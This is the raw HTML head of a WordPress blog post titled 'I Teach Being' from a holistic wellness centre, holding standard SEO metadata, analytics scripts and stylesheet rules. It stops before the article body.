

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/
body_size: 44849
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>I Teach Being - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I Teach Being - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Meditation is the discovery that the point of life is always arrived at in the immediate moment. Alan Watts I Teach Being A man visited a Zen Master and said he wanted to learn meditation. The Master said, &#8220;You just watch me and learn meditation if you can.&#8221; The man was puzzled, because the Master was busy digging a hole [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2019-03-16T13:47:37+00:00" />
	<meta property="article:modified_time" content="2019-03-16T13:47:44+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg?fit=1500%2C750&ssl=1" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/","url":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/","name":"I Teach Being - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg","datePublished":"2019-03-16T13:47:37+00:00","dateModified":"2019-03-16T13:47:44+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg","width":1500,"height":750},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"I Teach Being"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; I Teach Being Comments Feed" href="https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2019\/03\/16\/i-teach-being\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
